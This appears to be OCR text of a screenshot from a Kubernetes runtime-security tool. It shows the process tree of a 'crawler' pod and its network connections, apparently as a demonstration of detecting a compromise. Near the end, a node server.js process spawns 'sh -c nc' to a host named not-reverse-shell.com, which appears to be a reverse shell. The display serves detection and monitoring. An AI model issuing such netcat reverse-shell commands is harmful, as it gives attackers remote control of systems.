 Process tree
minikube > tenant-jobs > crawler-69d6755789-41v2x
1 init noembed norestore H
4300 kubelet --bootstrap-kubeconfig=/etc/kubernetes/b… H
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18987 nice -n 19 du -x -s -B 1 /var/lib/kubelet/pod…
+1 seconds 18987 du -x -s -B 1 /var/lib/kubelet/pods/8e3796d…
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18988 find /var/lib/kubelet/pods/8e3796df-71a7-46b1…
Apr 28, 2021, 03:23 PM crawler
+750 ms 18986 nsenter --net=/proc/17420/ns/net -F -- ip -o -4 …
+751 ms 18986 ip -o -4 addr show dev eth0 scope global
2 cilium-cni
2685 dockerd -H tcp://0.0.0.0:2376 -H unix:///var/run… H
2692 containerd --config /var/run/docker/containerd/cont… H
Apr 28, 2021, 03:23 PM kube-proxy
+30 minutes 18936 containerd-shim-runc-v2 -namespace moby -address /var/run/docker…
+30 minutes 18944 containerd-shim-runc-v2 -namespace moby -id b0143d450dc90a1e1ddd…
+30 minutes 18955 runc --root /var/run/docker/runtime-runc/moby…
+30 minutes 18964 exe init
+30 minutes 18964 6 init
+322 ms 18964 6 init
+30 minutes 1 (18966) node server.js
+5 minutes 18 (22136) sh -c "nc egnpmupmucawhwpr.not-reverse-shel…
+5 minutes 18 (22136) nc egnpmupmucawhwpr.not-reverse-shell.com 4…
World
cidr:104.244.42.2/32, reserved:world
443
Elasticsearch
k8s:app=elasticsearch, k8s:io.cilium.k8s.policy.cluste…
9200
api.twitter.com
cidr:104.244.42.194/32, reserved:world
443
egnpmupmucawhwpr.not-reverse-shell.com
443